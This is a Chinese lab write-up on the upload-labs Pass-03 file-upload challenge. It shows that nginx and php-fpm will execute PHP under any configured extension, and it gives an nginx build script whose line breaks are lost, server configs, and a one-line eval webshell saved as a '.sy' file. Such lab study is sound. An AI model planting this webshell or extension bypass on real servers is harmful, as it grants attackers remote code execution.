upload-labs Pass-03(黑名单验证,特殊后缀)问题纠正
php任何后缀名解析
- 背景:为了验证php解析不依靠后缀名,可以是任何后缀名,纠正upload-labs Pass-03(黑名单验证,特殊后缀)里所说的几个固定的后缀名理论是错误的。
- 1 部署
- 1.1 环境准备
- 1.1.1 系统、内核(可以是任何系统)
- 1.1.2 应用
- 1.2 部署
- 1.2.1 php部署连接如下
- 1.2.2 nginx部署脚本如下:
- 1.2.3 upload-labs部署
- 2 验证php-fpm配置的后缀名是否生效
背景:为了验证php解析不依靠后缀名,可以是任何后缀名,纠正upload-labs Pass-03(黑名单验证,特殊后缀)里所说的几个固定的后缀名理论是错误的。
1 部署
1.1 环境准备
1.1.1 系统、内核(可以是任何系统)
 /etc/os-release
NAME="Fedora Linux"
VERSION="38 (Server Edition)"
ID=fedora
VERSION_ID=38
...
uname -a
Linux localhost.localdomain 6.6.7-100.fc38.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Dec 13 21:41:36 UTC 2023 x86_64 GNU/Linux
1.1.2 应用
php7.2 (可以是任意版本php,此次采用7.2是为了验证PHP远程代码执行漏洞复现CVE-2019-11043,结果没成功,原因是前端web应用我部署的是nginx,案例里docker容器里是Apache+php7.2)
相关连接:CVE-2019-11043
nginx (可以是任何版本nginx,预编译取消nginx用户是想验证默认编译好的user是否是nobody)
1.2 部署
1.2.1 php部署连接如下
编译安装 PHP 7.2.10
额外修改php-fpm内容如下:
security.limit_extensions = .php5 .phps .sy .php
加到配置最后即可,然后需要重启php-fpm
1.2.2 nginx部署脚本如下:
#!/bin/bash
#
#********************************************************************
#Author:                        Mr.Song
#QQ:                            1132197391
#Date:                          2020-12-01
#FileName:                     install_nginx.sh
#Description:          The test script
#Copyright (C):         2021 All rights reserved
#********************************************************************
SRC_DIR=/usr/local/src
NGINX_URL=http://nginx.org/download/
NGINX_FILE=nginx-1.25.1
#NGINX_FILE=nginx-1.18.0
TAR=.tar.gz
NGINX_INSTALL_DIR=/apps/nginx
CPUS=`lscpu |awk '/^CPU\(s\)/{print $2}'`
. /etc/os-releasecolor () {RES_COL=60MOVE_TO_COL="echo -en \\033[${RES_COL}G"SETCOLOR_SUCCESS="echo -en \\033[1;32m"SETCOLOR_FAILURE="echo -en \\033[1;31m"SETCOLOR_WARNING="echo -en \\033[1;33m"SETCOLOR_NORMAL="echo -en \E[0m"echo -n "$1" && $MOVE_TO_COLecho -n "["if [ $2 = "success" -o $2 = "0" ] ;then${SETCOLOR_SUCCESS}echo -n $"  OK  "elif [ $2 = "failure" -o $2 = "1"  ] ;then${SETCOLOR_FAILURE}echo -n $"FAILED"else${SETCOLOR_WARNING}echo -n $"WARNING"fi${SETCOLOR_NORMAL}echo -n "]"echo
}os_type () {awk -F'[ "]' '/^NAME/{print $2}' /etc/os-release
}os_version () {awk -F'"' '/^VERSION_ID/{print $2}' /etc/os-release
}check () {[ -e ${NGINX_INSTALL_DIR} ] && { color "nginx 已安装,请卸载后再安装" 1; exit; }cd  ${SRC_DIR}if [  -e ${NGINX_FILE}${TAR} ];thencolor "相关文件已准备好" 0elsecolor '开始下载 nginx 源码包' 0wget ${NGINX_URL}${NGINX_FILE}${TAR}[ $? -ne 0 ] && { color "下载 ${NGINX_FILE}${TAR}文件失败" 1; exit; }fi
}install () {color "开始安装 nginx" 0if id nginx  &> /dev/null;thencolor "nginx 用户已存在" 1else#useradd -s /sbin/nologin -r  nginxcolor "创建 nginx 用户" 0ficolor "开始安装 nginx 依赖包" 0if [ $ID == "centos" ] ;thenif [[ $VERSION_ID =~ ^7 ]];thenyum -y -q  install make gcc pcre-devel openssl-devel zlib-devel perl-ExtUtils-Embedelif [[ $VERSION_ID =~ ^8 ]];thenyum -y -q install make gcc-c++ libtool pcre pcre-devel zlib zlib-devel openssl openssl-devel perl-ExtUtils-Embedelsecolor '不支持此系统!'  1exitfielif [ $ID == "rocky"  ];thenyum -y -q install make gcc-c++ libtool pcre pcre-devel zlib zlib-devel openssl openssl-devel perl-ExtUtils-Embedelseapt update &> /dev/nullapt -y install make gcc libpcre3 libpcre3-dev openssl libssl-dev zlib1g-dev &> /dev/nullficd $SRC_DIRtar xf ${NGINX_FILE}${TAR}NGINX_DIR=`echo ${NGINX_FILE}${TAR}| sed -nr 's/^(.*[0-9]).*/\1/p'`cd ${NGINX_DIR}#./configure --prefix=${NGINX_INSTALL_DIR} --user=nginx --group=nginx --with-http_ssl_module --with-http_v2_module --with-http_realip_module --with-http_stub_status_module --with-http_gzip_static_module --with-pcre --with-stream --with-stream_ssl_module --with-stream_realip_module./configure --prefix=${NGINX_INSTALL_DIR}  --with-http_ssl_module --with-http_v2_module --with-http_realip_module --with-http_stub_status_module --with-http_gzip_static_module --with-pcre --with-stream --with-stream_ssl_module --with-stream_realip_modulemake -j $CPUS && make install[ $? -eq 0 ] && color "nginx 编译安装成功" 0 ||  { color "nginx 编译安装失败,退出!" 1 ;exit; }echo "PATH=${NGINX_INSTALL_DIR}/sbin:${PATH}" > /etc/profile.d/nginx.shcat > /lib/systemd/system/nginx.service <<EOF
[Unit]
Description=The nginx HTTP and reverse proxy server
After=network.target remote-fs.target nss-lookup.target[Service]
Type=forking
PIDFile=${NGINX_INSTALL_DIR}/logs/nginx.pid
ExecStartPre=/bin/rm -f ${NGINX_INSTALL_DIR}/logs/nginx.pid
ExecStartPre=${NGINX_INSTALL_DIR}/sbin/nginx -t
ExecStart=${NGINX_INSTALL_DIR}/sbin/nginx
ExecReload=/bin/kill -s HUP \$MAINPID
KillSignal=SIGQUIT
TimeoutStopSec=5
KillMode=process
PrivateTmp=true
LimitNOFILE=100000[Install]
WantedBy=multi-user.target
EOFsystemctl daemon-reloadsystemctl enable --now nginx &> /dev/nullsystemctl is-active nginx &> /dev/null ||  { color "nginx 启动失败,退出!" 1 ; exit; }color "nginx 安装完成" 0
}check
install
配置如下:
location / {root html;index index.html index.php;#index index.html index.php index.pht index.phps index.php5;try_files $uri $uri/ =404;}location ~ (.php|.php5|.phps|.sy)$ {#location ~ [^/]\.php(/|$) {fastcgi_split_path_info ^(.+?\.php)(/.*)$;include fastcgi_params;fastcgi_param PATH_INFO $fastcgi_path_info;fastcgi_index index.php;fastcgi_param REDIRECT_STATUS 200;fastcgi_param SCRIPT_FILENAME /apps/nginx/html$fastcgi_script_name;fastcgi_param DOCUMENT_ROOT /apps/nginx/html;fastcgi_pass localhost:9000;}
1.2.3 upload-labs部署
upload-labs源码
解压放入 nginx的html目录下即可
2 验证php-fpm配置的后缀名是否生效

get方法一句话木马如下:
<?php eval(@$_GET['sy']);


以上.sy结尾就是我在php-fpm所配置的.sy结尾的后缀名文件
需要注意的是前端代理nginx 路由需要标注后缀名否则会出现403如下:
未配置路由日志:

正常日志

如果nginx路由配置了,后端php-fpm未配置就解析不了,直接下载到本地了